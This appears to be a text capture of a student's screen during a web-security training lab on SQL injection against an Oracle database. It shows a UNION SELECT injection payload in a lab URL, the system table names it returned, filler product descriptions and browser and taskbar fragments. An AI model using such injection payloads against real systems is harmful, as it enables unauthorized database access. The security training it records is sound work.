 gemini google - Search
Google Gemini
MalvinWijaya_Day3Task_WPT BBT
Lab: SQL injection attack, listing t
SQL injection attack, listing the d
https://0a98000d0454e61d80cd6c0e001300d0.web-security-academy.net/filter?category=Corporate+gifts%27union+select+table_name,null+from+all_tables--
user
3/3
Match case
Match whole word
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
The Giant Enter Key
Made from soft, nylon material and stuffed with cotton, this giant enter key is the ideal office addition. Simply plug it in via a USB port and use it as you're normal
enter button! The only difference being is you can smash the living heck out of it whenever you're annoyed. This not only saves your existing keyboard from yet
another hammering, but also ensures you won't get billed by your boss for damage to company property. This is also an ideal gift for that angry co-worker or
stressed out secretary that you just fear to walk past. So, whether it's for you or a gift for an agitated friend, this sheer surface size of this button promises you'll
never miss when you go to let that anger out.
There is No 'I' in Team
We've all been there, a deadline is approaching and everyone is pulling together. Well, not quite everyone. There's always one colleague who secretly wishes
you will fail, and they will jump in and save the day, solo! Not anymore. With our new 'Team' alert there will no longer be any renegades in the pack. The master
team sign will sit proudly in your conference room; each time someone uses the word 'I' lights will flash and an alarm will sound. Ear piercing sirens that no-one
will ever want to hear again. Smaller units are available to dot around your office building, there won't be anywhere safe for a secret meeting, or plots to
overthrow your company. With a control panel at your fingertips, the hidden cameras will swiftly pinpoint the culprits, and you will able to talk to them directly
through the units. Our motto, 'teamwork makes dreams work', says it all. Stamp out the solo flying, get ahead wannabes. We have a team (there's that word
again) of highly skilled installers who will guide you through the process and give you a free estimate today!
USERS_TDIDYR
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T
IDR/JPY
-0,35%
Search
17:53
25/10/2025